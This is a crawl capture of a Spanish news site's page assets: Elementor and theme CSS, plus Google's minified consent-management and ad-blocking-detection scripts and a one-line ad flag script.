.elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination{text-align:left;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(.dots){color:#D2D2D2;}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:20px 0px 20px 0px;text-align:start;}@media(max-width:1024px){.elementor-23281 .elementor-element.elementor-element-716db31{--padding-top:2vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-size:1.8em;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-size:14px;}.elementor-23281 .elementor-element.elementor-element-2bc6972{--container-widget-width:24%;--container-widget-flex-grow:0;width:var( --container-widget-width, 24% );max-width:24%;}.elementor-23281 .elementor-element.elementor-element-847d924{--container-widget-width:76%;--container-widget-flex-grow:0;width:var( --container-widget-width, 76% );max-width:76%;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}}@media(max-width:767px){.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{text-align:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-size:14px;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:0px 0px 50px 10px;}}@media(min-width:768px){.elementor-23281 .elementor-element.elementor-element-dceb52f{--width:70%;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--width:28%;}}/* Start custom CSS for loop-grid, class: .elementor-element-272bb5c */button#post-nav-next-552368a, button#post-nav-prev-552368a {
    background: transparent;
    border: 1px solid #dcdcdc;
    color: #D2D2D2;
    background-color: #fff;
    padding: 5px 10px 5px 10px;
    margin: 15px 0px 0px 0px;
    border-radius: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1768296519
body_size: 42
content:
html,body{max-width:100%!important;overflow-x:hidden!important}#comments .submit{background-color:#000!important}.comments-area{font-family:'Majrit-Text-Roman'!important}.fieldset{border:1px solid #fff!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVsN5c0W32Xx5CAEkmbK_OCSw7eJMKAT1fYUbHCZwRvqlZSymlrBdRAKxGBvrdLVN8MdnDppLoBywS58IIrXyKZyT49rjpIdwtNYZgyHozuLP3FRJ6yKWgD2rjx9cYr8CVZQmgrWw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NDExOTIwLDYzNTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vZGlhcmlvbWFzbm90aWNpYXMuY29tL2Fsb2phcnNlLWVuLWJ1bmtlcnMtZW4tbGEtY29zdGEtaG9sYW5kZXNhLXVuYS1vcGNpb24tcGFyYS1kb3JtaXItY29uLW11Y2hhLWhpc3RvcmlhLyIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 118
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22diariomasnoticias.com\\\x22,\\\x22AKsRol8yf-mapFNEMn18ng45XYjP0djG2gjyxsSdzJwQWWmdH7_9y4SFFZ_36iki7LjC2NPbhVafjzGL13PDlwc5T2_5XkUUGBq659fY1je6Bwa6cB7NBRGo1lkq1gyz08Uy1EKkXGIk_jVZ-uH3bUAyv1xhKTHnBg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXdv5cAa2_-N2mIgIkhBwralSPZCTcor_2kBiiLVwEbA_ndvR2LdmJ2bMvZVCESd7agBmrkldq1SVULD1b1drPfqhAT8Vx8XplVDnqZZmIxXGStI7Uq-tF9VbXDBB8HMV8zusnsWg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxX_kt0BHBAW9CSk8aZWRJQrkleM3gU-ngTlDOHlyrMcQAT6JojUxLLt_cI-iMEW-8b8MFBHtCSuAwRuhcvgIXHX4FRDmDi6wenQRR3AT3urWx_FEC2sW70mV1PhLPkC6RV7o2I1Iw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVkXhu55ZPb-dTIoTlvVPqf7QQbJH8nicf9jZ6iQcrDFe4POKQzG46CvabEajQhbu-PXttmW0nas0Xm6ObIthx84qRanDg7eD2qpUQGOM_edGJjQMPR8hbz2zWUbg5PmscyEGhROg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXNlCrUpu2xlAXIsvL2v0PuyO8nsJHbwTF-aLlkceQjiI2Am1J58Xc7TogiKwfVFH9VbmBf8ImoGS7NqfJJfq3cZllnFl00Gw7j1Z6hdDvk3DlHknXr3Hy64PHR__xbMa23V-nsmrMiD3AzIWJciUcLcgLSJXWT9vqMzzd_FWUQr1LSEfWo4-Je6cYp/__media/ads/_ads_Home./global-ads_/yieldlab./renderBanner.do?
body_size: -1289
content:
window['77494c9b-1f5e-4d4d-8224-35c702200269'] = true;